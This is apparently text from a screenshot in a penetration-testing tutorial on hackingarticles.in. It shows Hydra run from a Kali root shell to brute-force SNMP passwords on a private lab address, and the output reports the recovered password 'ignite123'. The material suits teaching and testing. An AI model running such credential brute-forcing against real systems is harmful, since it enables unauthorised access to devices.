 root@kali:~# hydra -P /root/Desktop/pass.txt 192.168.1.125 snmp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military
www.hackingarticles.in
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-13 02:31:31
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/
[DATA] attacking snmp://192.168.1.125:161/
www.hackingarticles.in
[161][snmp] host: 192.168.1.125   password: ignite123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-13 02:31:40